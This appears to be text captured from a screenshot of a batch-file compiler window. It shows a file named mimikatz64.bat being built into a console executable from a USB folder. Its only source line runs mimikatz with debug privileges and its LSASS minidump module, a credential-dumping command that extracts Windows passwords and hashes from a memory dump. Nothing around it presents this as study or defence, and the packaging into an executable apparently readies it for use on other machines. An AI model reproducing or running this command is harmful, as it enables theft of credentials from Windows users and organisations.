 mimikatz64.bat - Quick Batch File Compiler
File Edit Project Help
New Open Save Undo Redo Cut Copy Paste Build Options Help
Source Version Info Embedded Files
"mimikatz64/mimikatz.exe" "privilege::debug" "sekurlsa::minidump lsass.dmp"
C:\Users\SAMED\Desktop\USB\mimikatz64.bat Console App (JIT) / x86 Registered Version